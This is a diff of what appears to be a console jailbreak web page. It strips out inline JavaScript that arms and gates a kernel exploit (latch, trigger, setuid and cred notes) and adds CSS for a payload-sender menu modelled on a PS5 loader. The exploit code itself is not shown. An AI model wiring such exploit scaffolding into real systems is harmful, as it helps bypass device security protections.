-            flushMark("POOPS-STAGE5-REFUSED", "latch-clear-unverified");
-            sendRemoteEvents(false);
-            return;
-        }
-        stage(proofReady ? "clean negative checkpoint verified; armed "
-            + PROOF_TITLE + " proof"
-            : "previous clean negative checkpoint cleared on refresh", "ok");
-        l.set = false;
-    }
-
-    // ?auto=1 clears the latch instead of asking; reboot between runs
-    if (l.set && AUTOCLEAR) {
-        flushMark("LATCH-AUTOCLEAR", clean(l.detail || ""));
-        await latch.clear();
-        stage("latch was set and ?auto=1 cleared it, set by: "
-            + (l.detail || "(no detail)")
-            + "\nassumes the console has been rebooted since that run.");
-        l.set = false;
-    }
-
-    if (l.set) {
-        renderNav(STALLED_AT, true);
-        stage("the one-shot latch is set, by: " + (l.detail || "(no detail)")
-            + "\n\nre-arming is only safe after a run that failed in the " + "prologue: setuid(1) is irreversible for the boot and the trigger " + "needs a fresh singly-referenced cred");
-        summaryEl.textContent = lastRunText();
-        flushMark("POOPS-LATCHED", clean(l.detail || ""));
-        sendRemoteEvents(false);
-        return;
-    }
-
-    if (!ARMED) {
-        document.getElementById("arm").hidden = false;
-        renderNav(STALLED_AT, false);
-        stage("not armed" + (STALLED_AT ? " -- and the last run stopped at '"
-            + STALLED_AT + "'" : ""));
-        vitals(vitalsText("if armed with ?go=1 this page will open "));
-
-        if (cfg.trigger !== "none"
-            && !(cfg.trigger === "overflow" && cfg.burn !== "full")) {
-            showVerdict(true, "this selection will leave the console needing A " + "REBOOT.\n");
-            navEl.textContent = "";
-            link("?go=1&trigger=" + cfg.trigger
-                + (cfg.trigger === "overflow" ? "&burn=" + cfg.burn : ""),
-                "ARM  " + cfg.trigger.toUpperCase()
-                + (cfg.trigger === "overflow" ? " / BURN=" + cfg.burn : "")
-                + "  -- I accept that this console will need A REBOOT",
-                "one hot");
-
-            link("?trigger=none", "no -- go back to the negative control",
-                "extra");
-            link("../index.html", "back to slopkit", "extra");
-        }
-        summaryEl.textContent = lastRunText()
-            + "\n\nSAME-process re-arm checks, and their limit stated honestly: " + "this page records the first socket fd it is given and the " + "process's uid, and can therefore notice that THIS WebProcess has " + "already run";
-        flushMark("POOPS-IDLE", "rev=" + REV + "-armed=0-trigger=" + cfg.trigger);
-        sendRemoteEvents(false);
-        return;
-    }
-
-    if (STALLED_AT && !FROM && !ONLY.length) {
-
-        renderNav(STALLED_AT, false);
-        stage("the last run stopped at '" + STALLED_AT + "' but the latch is "
-            + "clear, so pick a row explicitly", "bad");
-        summaryEl.textContent = lastRunText();
-        flushMark("POOPS-STALLED", STALLED_AT);
-        sendRemoteEvents(false);
-        return;
-    }
-
-    renderNav("", false);
-    main().catch(err => {
-        const m = (err && err.message) || String(err);
-        stage("boot failed: " + m, "bad");
-        flushMark("POOPS-FAILED", (err && err.name) + ":" + m.slice(0, 160));
-        sendRemoteEvents(false);
-        runInFlight = false;
-        lockNav(false);
-    });
-})();
-</script>
+<script type="module">import { startJB } from "./engine.js?v=final"; startJB();</script>
 </body>
 </html>
--- a/host/slopkit/engine.css
+++ b/host/slopkit/engine.css
@@ -0,0 +1,355 @@
+  html, body { margin: 0; padding: 0; min-height:100%;
+    background: radial-gradient(circle at 50% 28%, #18233a 0, #0c111b 44%, #07090e 100%);
+    color: #d8dee9; }
+  body { box-sizing:border-box; min-height:100vh;
+    font: 22px/1.35 "Consolas", "DejaVu Sans Mono", monospace;
+    padding: 24px 20px; display:flex; flex-direction:column;
+    align-items:center; justify-content:center; }
+  h1 { font-size: 30px; margin: 0 0 2px; color: #eceff4; font-weight: 600; }
+  .sub { font-size: 18px; color: #7c8795; margin: 0 0 12px; }
+  #stage { font-size: 24px; padding: 9px 13px; border-radius: 6px;
+           margin-bottom: 12px; background: #1b2430; border-left: 8px solid #5e81ac; }
+  #stage.ok  { background: #16281c; border-left-color: #47c76a; color: #b8f0c6; }
+  #stage.bad { background: #1b2430; border-left-color: #5e81ac; color: #d8dee9; }
+  #danger, #reboot, #verdict { display:none !important; }
+
+  #reboot { display: none; font-size: 34px; font-weight: 800; padding: 20px 18px;
+            margin-bottom: 14px; border-radius: 8px; background: #4a0d10;
+            border: 5px solid #ff5566; color: #ffe3e6; white-space: pre-wrap;
+            line-height: 1.25; }
+  #reboot.on { display:none; }
+  #reboot.fine { display:none; }
+
+  #verdict { display: none; font-size: 26px; font-weight: 700; padding: 16px 18px;
+             margin-bottom: 14px; border-radius: 8px; background: #101a26;
+             border: 4px solid #6d7788; color: #dfe7f0; white-space: pre-wrap;
+             line-height: 1.3; }
+  #verdict.on   { display:none; }
+  #verdict.good { background: #0f2c17; border-color: #47c76a; color: #d4f7de; }
+  #verdict.bad  { background: #101a26; border-color: #6d7788; color: #dfe7f0; }
+  #verdict.warn { background: #2e2413; border-color: #ebcb8b; color: #f6e6bd; }
+  #vitals { display: none; font-size: 24px; padding: 10px 14px; margin-bottom: 12px;
+            border-radius: 6px; background: #17212e; border-left: 8px solid #ebcb8b;
+            color: #e8dcb6; white-space: pre-wrap; }
+  #vitals.on { display: block; }
+  #cfg { font-size: 22px; color: #9fb1c3; background: #131922; padding: 10px 13px;
+         border-radius: 6px; margin-bottom: 12px; white-space: pre-wrap; }
+  #scr, #early { font-size: 15px; color: #6d7788; margin: 0 0 10px;
+                 white-space: pre; overflow: hidden; min-height: 1.3em; }
+  #nav { display:none !important; margin: 0 0 14px; }
+  #nav a { display: inline-block; margin: 0 12px 8px 0; padding: 10px 18px;
+           background: #1b2430; border: 2px solid #3b4756; border-radius: 6px;
+           color: #d8dee9; text-decoration: none; font-size: 20px; }
+  #nav a.primary { border-color: #5e81ac; background: #223146; color: #cfe3ff; }
+  #nav a.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }
+
+  #nav a.one { display: block; font-size: 30px; font-weight: 700;
+               padding: 20px 26px; margin: 0 0 12px;
+               border-color: #5e81ac; background: #223146; color: #cfe3ff; }
+  #nav a.one.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }
+
+  body.quiet #nav a.extra { display: none; }
+  #nav a:focus { outline: 3px solid #ebcb8b; }
+  #arm { font-size: 26px; padding: 24px 6px; color: #ebcb8b; }
+  #wrap { overflow-x: auto; }
+  table { border-collapse: collapse; width: 100%; min-width: 640px; }
+  thead th { position: sticky; top: 0; background: #131922; color: #8fa1b3;
+             text-align: left; font-size: 17px; padding: 8px 10px;
+             border-bottom: 2px solid #2a3340; z-index: 2; }
+  td { padding: 9px 10px; vertical-align: top; border-bottom: 1px solid #1d232c; }
+  td.n  { width: 2.6em; color: #55606e; font-size: 17px; }
+  td.k  { width: 12em; color: #cfd8e3; font-weight: 700; }
+  td.k .cls { display: block; color: #61708a; font-weight: 400; font-size: 15px; }
+  td.st { width: 4.6em; font-weight: 700; font-size: 25px; }
+  td.st.PASS { color: #47c76a; }
+  td.st.FAIL { color: #cfd8e3; }
+  td.st.SKIP { color: #8f7a3f; }
+  td.st.RUN  { color: #ebcb8b; }
+  td.d { color: #aeb8c6; font-size: 19px; word-break: break-word;
+         white-space: pre-wrap; }
+  td.d .why  { color: #aeb8c6; }
+  td.d .note { color: #7fb7d4; display: block; font-size: 17px; }
+  td.d .pu   { color: #6b7a8c; display: block; font-size: 15px; margin-top: 3px; }
+  td.d .ev   { color: #5a6472; display: block; font-size: 15px; margin-top: 3px; }
+  #tally { margin-top: 18px; font-size: 30px; font-weight: 700; }
+  #summary { margin-top: 10px; font-size: 20px; color: #9fb1c3;
+             white-space: pre-wrap; }
+
+  #dt { position: fixed; top: 10px; right: 12px; z-index: 9;
+        font: 700 18px ui-monospace, Menlo, Consolas, monospace;
+        padding: 10px 16px; border-radius: 6px; cursor: pointer;
+        background: #1b2430; border: 2px solid #3b4756; color: #9fb1c3; }
+  #dt:focus { outline: 3px solid #ebcb8b; }
+  body.quiet #dt { color: #61708a; }
+
+  body.quiet h1,
+  body.quiet .sub,
+  body.quiet #slopkitHeader,
+  body.quiet #cfg,
+  body.quiet #summary,
+  body.quiet #tally,
+  body.quiet #wrap,
+  body.quiet #early,
+  body.quiet #vitals,
+  body.quiet #verdict,
+  body.quiet #danger,
+  body.quiet #stage,
+  body.quiet td.d .pu,
+  body.quiet td.d .ev                     { display: none; }
+
+  body.quiet #reboot { font-size: 26px; }
+
+  body.quiet #scr {
+        box-sizing: border-box; width:88vw; max-width:680px; height:150px;
+        overflow: auto; font-size: 14px; line-height: 1.3; color: #b8c4d2;
+        background: rgba(12,18,28,.88); border: 1px solid #344258;
+        box-shadow: 0 18px 42px rgba(0,0,0,.34), inset 0 1px rgba(255,255,255,.04);
+        border-radius: 14px; padding: 13px 15px; margin: 10px auto 0; }
+
+  body.loader-ready #scr, body.prompt-ready #scr { display:none; }
+
+  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }
+
+  body.quiet tr:not(.r-FAIL) td.d > span:first-child {
+        display: -webkit-box; display: box; overflow: hidden;
+        -webkit-line-clamp: 1; -webkit-box-orient: vertical; }
+
+  body.quiet #stage { font-size: 34px; }
+
+  #cat { box-sizing:border-box; display:block; margin:0 auto 12px;
+         width:150px; height:150px; max-width:34vw; max-height:34vw;
+         border:4px solid #343c49; border-radius:18px;
+         box-shadow:0 24px 70px rgba(0,0,0,.5); overflow:hidden; }
+  #cat img { display:block; width:100%; height:100%; object-fit:cover; }
+  #cat.ok  { border-color:#16c60c; }
+  #cat.bad { border-color:#e74856; }
+  #failureMessage { display:none; margin:0 auto 12px; color:#ff6473;
+    font-size:25px; font-weight:800; text-align:center; letter-spacing:.02em; }
+  #failureMessage.on { display:block; }
+
+  body.loader-ready, body.prompt-ready { justify-content:flex-start; overflow-y:auto;
+    padding-top:36px; font-family:"Segoe UI",Arial,sans-serif; }
+  body.loader-ready #cat, body.prompt-ready #cat { display:none; }
+  body.loader-ready #nav { display:none !important; }
+  #payloadMenu { display:none; width:1220px; max-width:94vw; margin:0 auto 30px; }
+  #payloadMenu.on { display:block; }
+  .payloadHeader { position:relative; margin:0 6px 24px; padding:24px 26px;
+    border:1px solid rgba(255,255,255,.12); border-radius:22px;
+    background:linear-gradient(135deg,rgba(35,39,83,.94),rgba(15,20,38,.94));
+    box-shadow:0 18px 48px rgba(0,0,0,.3); }
+  .payloadEyebrow { color:#67e2ad; font-size:12px; font-weight:900;
+    letter-spacing:.22em; text-transform:uppercase; }
+  .payloadHeader h2 { margin:6px 0 4px; color:#fff; font-size:38px;
+    line-height:1.1; letter-spacing:-.03em; }
+  .payloadHeader p { margin:0; color:#aeb7ce; font-size:16px; }
+  .homeLink { position:absolute; top:25px; right:25px; padding:10px 15px;
+    border:1px solid rgba(255,255,255,.16); border-radius:12px; color:#dce3f5;
+    background:rgba(255,255,255,.06); text-decoration:none; font-size:14px;
+    font-weight:700; }
+  .homeLink:focus { outline:3px solid #fff; }
+  #payloadMenu .payloadGrid { display:block; font-size:0; }
+  #payloadMenu .payloadTile {
+    box-sizing:border-box; position:relative; display:inline-block; vertical-align:top;
+    width:calc(33.333% - 12px); min-width:0; min-height:108px;
+    margin:6px; padding:18px 18px; border:1px solid rgba(255,255,255,.12);
+    border-radius:18px; color:#f5f7ff; background:linear-gradient(145deg,#1b2135,#111624);
+    box-shadow:0 12px 30px rgba(0,0,0,.24),inset 0 1px rgba(255,255,255,.04);
+    text-decoration:none !important; transition:transform .12s ease,border-color .12s ease;
+  }
+  #payloadMenu .payloadTile:focus { outline:0; transform:translateY(-4px);
+    border-color:#fff; box-shadow:0 0 0 3px rgba(255,255,255,.16),0 18px 38px rgba(0,0,0,.38); }
+  .payloadCopy { display:inline-block; vertical-align:middle; width:100%;
+    min-width:0; padding-right:55px; box-sizing:border-box; }
+  .payloadName { display:block; color:#fff; font-size:18px; font-weight:800;
+    line-height:1.15; }
+  .payloadDesc { display:block; margin-top:5px; color:#8994ad; font-size:13px;
+    line-height:1.25; }
+  .payloadStatus { position:absolute; right:15px; top:14px; color:#6edca9;
+    font-size:10px; font-weight:900; letter-spacing:.08em; text-transform:uppercase; }
+  .payloadTile[data-state="sending"] .payloadStatus { color:#ffd16d; }
+  .payloadTile[data-state="sent"] .payloadStatus { color:#6edca9; }
+  .payloadTile[data-state="failed"] .payloadStatus { color:#ff6f7f; }
+  #payloadMenu .payloadTile.busy { opacity:.42; }
+
+  #loaderPrompt { display:none; width:620px; max-width:90vw; margin:auto;
+    padding:34px; text-align:center; border:1px solid rgba(255,255,255,.13);
+    border-radius:24px; background:linear-gradient(145deg,#1d2238,#101521);
+    box-shadow:0 24px 70px rgba(0,0,0,.4); }
+  #loaderPrompt.on { display:block; }
+  .promptBadge { display:block; width:68px; height:68px; line-height:68px;
+    margin:0 auto 18px; border-radius:20px;
+    color:#ffd270; background:#3b2b17; border:1px solid #725326;
+    font:900 16px/1 "Segoe UI",Arial,sans-serif; }
+  #loaderPrompt h2 { margin:0; color:#fff; font-size:34px; }
+  #loaderPrompt p { margin:10px auto 24px; max-width:470px; color:#aab4cc;
+    font-size:16px; }
+  .promptActions { display:block; text-align:center; }
+  .promptButton { display:inline-block; min-width:190px; padding:15px 20px;
+    margin:5px;
+    border:1px solid rgba(255,255,255,.18); border-radius:14px; color:#fff;
+    background:linear-gradient(145deg,#6748e8,#3d28a1); text-decoration:none;
+    font-size:16px; font-weight:800; }
+  .promptButton.secondary { min-width:120px; background:#20273a; color:#c5ccdd; }
+  .promptButton:focus { outline:3px solid #fff; outline-offset:2px; }
+
+  @media (max-width:900px) {
+    #payloadMenu .payloadTile { width:calc(50% - 12px); }
+  }
+
+  /* UMTX2-style sender UI: deliberately mirrors its PS5-proven controls. */
+  body.loader-ready { display:grid; grid-template-rows:1fr; width:100%; height:100vh;
+    padding:0; margin:0; overflow:hidden; background:#0c0c0f; color:#fff;
+    font-family:Arial,sans-serif; font-size:17px; }
+  body.loader-ready #payloadMenu.on { display:grid; grid-template-rows:auto 1fr;
+    width:100%; max-width:none; height:100vh; margin:0; box-sizing:border-box; }
+  body.loader-ready .payloadHeader { position:relative; margin:0; padding:.5rem;
+    text-align:center; border:0; border-radius:0; background:none; box-shadow:none; }
+  body.loader-ready .payloadEyebrow { color:#ccc; font-size:1rem; font-weight:normal;
+    letter-spacing:0; text-transform:none; }
+  body.loader-ready .payloadHeader h2 { margin:.35rem 0; color:#fff; font-size:2rem;
+    line-height:1.2; letter-spacing:0; }
+  body.loader-ready .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
+  body.loader-ready .homeLink { top:.75rem; right:1rem; padding:.5rem 1rem;
+    border:0; border-radius:1rem; color:#fff; background:#202125; font-size:1rem; }
+  body.loader-ready .homeLink:hover, body.loader-ready .homeLink:focus {
+    outline:0; background:#a2a2a6; color:#202020; }
+  body.loader-ready #payloadMenu .payloadGrid { display:block !important;
+    width:100%; padding:1rem 1.25rem 2rem; overflow-y:scroll; overflow-x:hidden;
+    box-sizing:border-box; font-size:0; text-align:center; }
+  body.loader-ready #payloadMenu .payloadTile { position:relative; display:inline-block;
+    vertical-align:top; width:47%; min-height:0; margin:.5rem 1%;
+    padding:1rem 2rem; border:0;
+    border-radius:1.25rem; color:#fff; background:#202125; box-shadow:none;
+    line-height:normal; text-align:center; box-sizing:border-box;
+    transition:background-color .25s ease; }
+  body.loader-ready #payloadMenu .payloadTile:hover,
+  body.loader-ready #payloadMenu .payloadTile:focus { outline:0; transform:none;
+    border:0; background:#a2a2a6; color:#202020; box-shadow:none; }
+  body.loader-ready .payloadCopy { display:block; width:100%; padding:0; }
+  body.loader-ready .payloadName { display:block; line-height:2.5rem; color:inherit;
+    font-weight:bolder; font-size:1.3rem; padding:0; margin:0; }
+  body.loader-ready .payloadDesc { display:block; color:#ccc; margin:0; padding:0;
+    text-overflow:ellipsis; overflow:hidden; white-space:nowrap; line-height:2rem;
+    font-size:1rem; max-width:100%; }
+  body.loader-ready .payloadTile:hover .payloadDesc,
+  body.loader-ready .payloadTile:focus .payloadDesc { color:#444; }
+  body.loader-ready .payloadStatus { position:static; display:block; color:#999;
+    margin:0; padding:0; text-overflow:ellipsis; overflow:hidden; line-height:1.5rem;
+    font-size:.9rem; font-weight:normal; letter-spacing:0; text-transform:none; }
+  body.loader-ready .payloadTile:hover .payloadStatus,
+  body.loader-ready .payloadTile:focus .payloadStatus { color:#555; }
+  body.loader-ready #payloadMenu .payloadTile.busy { opacity:.45; }
+
+  body.prompt-ready { display:flex; align-items:center; justify-content:center;
+    width:100%; height:100vh; padding:0; margin:0; overflow:hidden;
+    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
+  body.prompt-ready #loaderPrompt.on { display:block; width:70%; max-width:760px;
+    margin:0; padding:2rem; border:0; border-radius:0; background:none;
+    box-shadow:none; text-align:center; }
+  body.prompt-ready .promptBadge { display:none; }
+  body.prompt-ready #loaderPrompt h2 { font-size:2rem; }
+  body.prompt-ready #loaderPrompt p { color:#ccc; }
+  body.prompt-ready .promptButton { display:inline-block; width:50%; min-width:5rem;
+    margin:.2rem; padding:1rem 2rem; border:0; border-radius:1.25rem;
+    background:#202125; color:#fff; line-height:2.5rem; font-size:1.3rem;
+    box-sizing:border-box; }
+  body.prompt-ready .promptButton.secondary { padding:.5rem 2rem; font-size:1rem; }
+  body.prompt-ready .promptButton:hover, body.prompt-ready .promptButton:focus {
+    outline:0; background:#a2a2a6; color:#202020; }
+
+  #payloadToastContainer { position:fixed; top:20px; right:20px; z-index:9999; }
+  .payloadToast { background:#15161a; color:#fff; padding:20px 25px;
+    border-radius:1rem; margin-top:10px; box-shadow:0 0 10px rgba(0,0,0,.2);
+    width:300px; opacity:1; transition:opacity .4s; pointer-events:none;
+    font:16px/1.35 Arial,sans-serif; }
+  .payloadToast.hide { opacity:0; }
+
+  #slopkitHeader, #slopkitFooter { display:none; }
+  body.quiet:not(.loader-ready):not(.prompt-ready) { display:grid;
+    grid-template-rows:auto 1fr auto; width:100%; height:100vh; padding:0; margin:0;
+    overflow:hidden; align-items:stretch; justify-content:stretch;
+    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
+  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader {
+    display:block; padding:.5rem; text-align:center; }
+  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader h1 {
+    display:block; margin:.5rem 0; color:#fff; font-size:2rem; font-weight:bold; }
+  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader p {
+    margin:.25rem 0; color:#ccc; font-size:1rem; }
+  body.quiet:not(.loader-ready):not(.prompt-ready) #cat { display:none; }
+  body.quiet:not(.loader-ready):not(.prompt-ready) #scr { display:block;
+    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0;
+    margin:8px; padding:8px; overflow-y:auto; overflow-x:hidden;
+    border:1px solid #202125; border-radius:5px; background:inherit;
+    box-shadow:none; color:#fff; font:16px/1.35 monospace; white-space:pre-wrap; }
+  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitFooter {
+    display:block; padding:.5rem; color:#ccc; text-align:center; font-size:.8rem; }
+  body.loader-ready #slopkitHeader, body.loader-ready #slopkitFooter,
+  body.prompt-ready #slopkitHeader, body.prompt-ready #slopkitFooter { display:none; }
+
+
+  #cat { display: none !important; }
+  #statusBadge { box-sizing: border-box; }
+  #wrap { display:none !important; }
+
+/* ===== VoX DoN UI SKIN — visual only, jailbreak logic untouched ===== */
+body.quiet, body.quiet * {
+  background-color: transparent;
+}
+body.quiet {
+  background: #000 url("../slopkit-bg.jpg?v=2") center center / cover no-repeat fixed !important;
+  color: #39ff14 !important;
+}
+body.quiet h1 {
+  color: #00e5ff !important;
+  text-shadow: 0 0 14px rgba(0,229,255,.9), 0 0 28px rgba(0,160,255,.5) !important;
+  letter-spacing: .04em !important;
+}
+body.quiet .sub { color: #c5d0e6 !important; }
+body.quiet #stage, body.quiet #cfg, body.quiet #vitals, body.quiet #verdict,
+body.quiet #summary, body.quiet #tally, body.quiet #scr, body.quiet #early {
+  background: rgba(0,10,20,.78) !important;
+  border: 1px solid rgba(0,229,255,.45) !important;
+  border-left: 6px solid #00e5ff !important;
+  color: #39ff14 !important;
+  border-radius: 10px !important;
+  box-shadow: 0 0 18px rgba(0,229,255,.18) !important;
+}
+body.quiet #stage.ok {
+  border-left-color: #39ff14 !important;
+  background: rgba(10,40,20,.8) !important;
+  color: #b8f0c6 !important;
+}
+body.quiet #scr, body.quiet #early, body.quiet #console, body.quiet #console *,
+body.quiet #rows, body.quiet #rows td, body.quiet #wrap, body.quiet #wrap td,
+body.quiet #slopkitFooter {
+  color: #39ff14 !important;
+  text-shadow: 0 0 5px rgba(57,255,20,.35) !important;
+}
+body.quiet #wrap {
+  background: rgba(0,8,16,.82) !important;
+  border: 2px solid rgba(0,229,255,.55) !important;
+  border-radius: 12px !important;
+  box-shadow: 0 0 24px rgba(0,229,255,.22) !important;
+}
+body.quiet #payloadMenu .payloadHeader,
+body.quiet #payloadMenu .payloadTile {
+  background: linear-gradient(145deg, rgba(12,20,40,.94), rgba(6,10,22,.96)) !important;
+  border-color: rgba(0,229,255,.35) !important;
+}
+body.quiet .payloadName { color: #7df9ff !important; }
+body.quiet .payloadDesc { color: #9aa3b5 !important; }
+body.quiet .payloadStatus { color: #39ff14 !important; }
+body.quiet #loaderPrompt {
+  background: rgba(0,10,20,.9) !important;
+  border: 1px solid rgba(0,229,255,.5) !important;
+  border-radius: 14px !important;
+}
+body.quiet .promptButton {
+  background: linear-gradient(180deg,#5eb0ff,#1a4fd4) !important;
+  border: 1px solid rgba(160,210,255,.65) !important;
+  color: #fff !important;
+  border-radius: 999px !important;
+}
+/* ===== end VoX DoN UI SKIN ===== */
+
+
